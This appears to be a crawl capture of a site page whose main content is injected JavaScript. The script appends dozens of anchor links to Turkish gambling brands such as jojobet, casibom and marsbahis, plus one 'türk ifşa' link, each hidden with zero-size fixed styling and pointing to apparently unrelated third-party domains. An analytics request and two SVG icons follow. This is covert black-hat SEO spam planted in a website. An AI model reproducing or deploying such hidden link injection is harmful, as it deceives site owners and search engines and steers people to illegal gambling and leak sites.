    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kimnamgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "http://bigfoodpoint.cz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://reyesmaq.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://sochped.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://sochped.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://patronatosscc.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://sonyabrunner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://americaneducationdefenders.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://comercializadorabaracatt.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "exploringmindandbody.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vadihesap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://telcominternet.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://viacon.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://smkn1sidayu.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://smkn1sidayu.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://www.cherancolleges.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet giriş");
    a.appendChild(linkText);
    a.title = "kavbet giriş";
    a.href = "https://www.cherancolleges.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel");
    a.appendChild(linkText);
    a.title = "jojobet güncel";
    a.href = "https://resmi.jojobett-trerisim.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://ikushal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.bizimapart.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel ");
    a.appendChild(linkText);
    a.title = "casibom güncel ";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://www.yad.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.title = "jasminbet";
    a.href = "https://glamsuit.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş adresi");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş adresi";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet giriş";
    a.href = "https://necn.ac.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://soprano-terrace.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://tr.gilibertosno4.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://fbt.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://pectolitephotography.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("prizmabet");
    a.appendChild(linkText);
    a.title = "prizmabet";
    a.href = "https://sesecereales.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://lamejortechnologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://crestartcraft.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pdie.feb.unib.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.novakortinas.com.ec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://gordos.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betovis");
    a.appendChild(linkText);
    a.title = "betovis";
    a.href = "https://www.getfixed.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=733651510&t=pageview&_s=1&dl=https%3A%2F%2Fviralwave.vn%2Ftag%2Fmostbet-tr%2F&ul=en-us%40posix&dt=mostbet%20TR%20Archives%20-%20Viralwave%20co%2C%20Ltd&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=215716762&gjid=1634859962&cid=1524194891.1769085496&tid=UA-207753097-1&_gid=1804836692.1769085496&_r=1&_slc=1&gtm=45He61k2h1n81K9TV5NXv851565353za200zd851565353&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115938465~115938469~116682875~117041588&z=1585680543
body_size: -449
content:
2,cG-RFPLM7MDYY

--- FILE ---
content_type: image/svg+xml
request_url: https://viralwave.vn/wp-content/themes/viralwave/css/build/assets/facebook.svg
body_size: 249
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Facebook_Color</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Footer" transform="translate(-956.000000, -92.000000)">
            <g id="Facebook" transform="translate(956.000000, 92.000000)">
                <path d="M0,15 C0,6.71572834 6.71572834,0 15,0 C23.2842717,0 30,6.71572834 30,15 C30,23.2842717 23.2842717,30 15,30 C6.71572834,30 0,23.2842717 0,15 Z" id="back" fill="#3B5998"></path>
                <path d="M16.0634719,23.3196729 L16.0634719,15.158881 L18.3162074,15.158881 L18.6147435,12.3466269 L16.0634719,12.3466269 L16.0672993,10.9390667 C16.0672993,10.2055875 16.1369896,9.81257258 17.1904776,9.81257258 L18.5987961,9.81257258 L18.5987961,7 L16.3457416,7 C13.6394609,7 12.6869203,8.3642458 12.6869203,10.6584782 L12.6869203,12.3469454 L11,12.3469454 L11,15.1591995 L12.6869203,15.1591995 L12.6869203,23.3196729 L16.0634719,23.3196729 Z" id="Shape" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://viralwave.vn/wp-content/themes/viralwave/css/build/assets/youtube.svg
body_size: 467
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="31px" height="30px" viewBox="0 0 31 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Youtube_Color</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Footer" transform="translate(-1001.000000, -92.000000)">
            <g id="Youtube" transform="translate(1001.000000, 92.000000)">
                <path d="M0,15 C0,6.71572834 6.83568615,0 15.2679333,0 C23.7001804,0 30.5358666,6.71572834 30.5358666,15 C30.5358666,23.2842717 23.7001804,30 15.2679333,30 C6.83568615,30 0,23.2842717 0,15 Z" id="back" fill="#CE1312"></path>
                <path d="M23.2144262,11.9806727 C23.2144262,11.9806727 23.0553607,10.8540232 22.568,10.3578887 C21.9495246,9.70642467 21.2563443,9.70335895 20.9387213,9.6655485 C18.6630164,9.5 15.249459,9.5 15.249459,9.5 L15.2423443,9.5 C15.2423443,9.5 11.8287869,9.5 9.55308197,9.6655485 C9.23495082,9.70335895 8.54227869,9.70642467 7.92329508,10.3578887 C7.43593443,10.8540232 7.27737705,11.9806727 7.27737705,11.9806727 C7.27737705,11.9806727 7.1147541,13.3040387 7.1147541,14.6268939 L7.1147541,15.8674857 C7.1147541,17.1908517 7.27737705,18.5137068 7.27737705,18.5137068 C7.27737705,18.5137068 7.43593443,19.6403563 7.92329508,20.1364909 C8.54227869,20.7879549 9.35488525,20.7675168 9.71672131,20.8354734 C11.0177049,20.9611676 15.2459016,21 15.2459016,21 C15.2459016,21 18.6630164,20.9948905 20.9387213,20.829342 C21.2563443,20.7910206 21.9495246,20.7879549 22.568,20.1364909 C23.0553607,19.6403563 23.2144262,18.5137068 23.2144262,18.5137068 C23.2144262,18.5137068 23.3770492,17.1908517 23.3770492,15.8674857 L23.3770492,14.6268939 C23.3770492,13.3040387 23.2144262,11.9806727 23.2144262,11.9806727 L23.2144262,11.9806727 Z" fill="#FFFFFF"></path>
                <polygon id="Path" fill="#CE1312" points="13.5668197 17.3707069 13.5663115 12.7767361 17.9601803 15.0816413"></polygon>
            </g>
        </g>
    </g>
</svg>